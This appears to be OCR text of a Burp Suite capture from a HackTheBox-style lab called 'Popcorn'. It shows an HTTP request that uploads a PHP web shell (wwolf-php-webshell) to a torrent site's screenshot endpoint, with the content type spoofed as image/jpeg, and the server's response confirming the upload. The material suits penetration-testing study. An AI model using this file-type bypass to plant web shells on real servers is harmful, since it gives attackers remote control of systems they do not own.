 Edited request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=
19a6fcfcba6cc2c6d371eb754074d095adb5d291 HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------242853049194643323839106​24513
8 Content-Length: 7555
9 Origin: http://popcorn.htb
10 Connection: close
11 Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=19a6fcfcba6cc2c6d371e
b754074d095adb5d291
12 Cookie: /torrent/login.php=; /torrent/index.phpfirsttimeload=1;
/torrent/index.php=; /torrent/torrents.php=; /torrent/=; saveit_0=1;
saveit_1=0; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=
c4c609be4ee05951eb815deeb9d2b027
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------24285304919464332383910624513
16 Content-Disposition: form-data; name="file"; filename="webshell.php"
17 Content-Type: image/jpeg
18
19 #<?php
20 /*********************************************************************
**********
21 * Copyright 2017 WhiteWinterWolf
22 * https://www.whitewinterwolf.com/tags/php-webshell/
23 *
24 * This file is part of wwolf-php-webshell.
25 *
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Nov 2022 15:52:59 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 140
10 Connection: close
11 Content-Type: text/html
12
13 Upload: webshell.php<br />
Type: image/jpeg<br />
Size: 7.0361328125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.